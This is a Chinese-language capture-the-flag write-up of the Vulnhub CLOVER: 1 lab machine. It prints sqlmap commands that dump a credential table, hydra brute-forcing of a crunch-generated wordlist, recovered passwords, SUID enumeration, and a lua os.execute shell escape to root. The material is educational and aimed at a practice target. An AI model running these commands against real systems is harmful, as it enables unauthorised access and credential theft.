Vulnhub_CLOVER: 1

以下内容均来自博客园:https://www.cnblogs.com/secutity-zbk/p/14858699.html

Vulnhub下载地址:链接:https://pan.baidu.com/s/1FNZ4sqZNiuAToJgRtKaeuQ

提取码:ojuz

0x01环境介绍

靶机 ip:10.10.13.52

kali ip:10.10.13.51

0x02信息收集



利用nmap扫描出靶机开放21、22、80端口



python3 dirmap.py -i http://10.10.13.52 -lcf

利用dirmap扫描80端口有什么神奇的页面,当场捕获 CFIDE/Administrator/



再利用dirmap扫一下这个 CFIDE/Administrator/ 发现有一个 login.php



进行抓包,利用Sqlmap爆破

sqlmap -r /root/桌面/sql.txt --dbs -batch

sqlmap -r /root/桌面/sql.txt --tables -D clover -batch

sqlmap -r /root/桌面/sql.txt --columns -T uses -D clover -batch



sqlmap -r /root/桌面/sql.txt --dump -C id,password,username -T uses -D clover -batch

经过MD5解码 http://md5online.it/

asta/asta$$123



ssh连接到asta用户

发现存在另一用户sword



经过翻找,找到存放sword账户密码的文件,但是没有后四位

给出的提示是后四位为数字(虽然CET4过了,但我还是不会,网上翻译走一波)



利用crunch生成密码

利用hydra进行爆破

sword/P4SsW0rD4286

0x03检测



登陆用户sword



查找具有root权限的suid文件,进行SUID提权

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -print 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;



发现一个比较特殊的文件,/usr/games/clover/deamon.sh,进去看看

发现是lua的一个脚本语言

0x04利用

在https://gtfobins.github.io/ 搜索lua



执行./deamon.sh -e 'os.execute("/bin/sh")' 获得超级用户权限



查看 /root/proof.txt 获取flag

0x05总结(个人观点,仅供参考)

- 信息收集用对工具很重要,信息收集也是渗透中最关键的一步

- 登陆页面不仅可以爆破,也可用mysql爆破

- ssh和ftp登陆账号密码一般相同

- https://gtfobins.github.io/ 收集了suid的利用方法,不过比较刁钻,需要配置dns服务器208.67.222.222(仅供参考)才能解析

- Lua是一种轻量小巧的脚本语言,用标准C语言编写并以源代码形式开放

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐